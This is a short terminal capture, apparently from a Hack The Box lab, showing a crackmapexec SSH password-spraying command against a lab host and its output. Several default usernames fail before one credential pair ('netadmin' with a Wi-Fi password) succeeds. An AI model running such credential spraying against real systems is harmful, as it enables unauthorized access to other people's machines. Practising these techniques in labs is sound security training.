 ┌──(kali㉿kali)-[~/HTB/WIFINETIC]
└─$ crackmapexec ssh 10.10.11.247 -u usernames.txt -p passwords.txt --continue-on-success
/home/kali/.local/lib/python3.11/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.8)
or chardet (5.2.0)/charset_normalizer (2.0.12) doesn't match a supported version!
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
SSH         10.10.11.247    22     10.10.11.247     [*] SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.9
SSH         10.10.11.247    22     10.10.11.247     [-] root:VeRyUniUqWiFIPasswrd1! Authentication failed.
SSH         10.10.11.247    22     10.10.11.247     [-] daemon:VeRyUniUqWiFIPasswrd1! Authentication failed.
SSH         10.10.11.247    22     10.10.11.247     [-] ftp:VeRyUniUqWiFIPasswrd1! Authentication failed.
SSH         10.10.11.247    22     10.10.11.247     [-] network:VeRyUniUqWiFIPasswrd1! Authentication failed.
SSH         10.10.11.247    22     10.10.11.247     [-] nobody:VeRyUniUqWiFIPasswrd1! Authentication failed.
SSH         10.10.11.247    22     10.10.11.247     [-] ntp:VeRyUniUqWiFIPasswrd1! Authentication failed.
SSH         10.10.11.247    22     10.10.11.247     [-] dnsmasq:VeRyUniUqWiFIPasswrd1! Authentication failed.
SSH         10.10.11.247    22     10.10.11.247     [-] logd:VeRyUniUqWiFIPasswrd1! Authentication failed.
SSH         10.10.11.247    22     10.10.11.247     [-] ubus:VeRyUniUqWiFIPasswrd1! Authentication failed.
SSH         10.10.11.247    22     10.10.11.247     [+] netadmin:VeRyUniUqWiFIPasswrd1!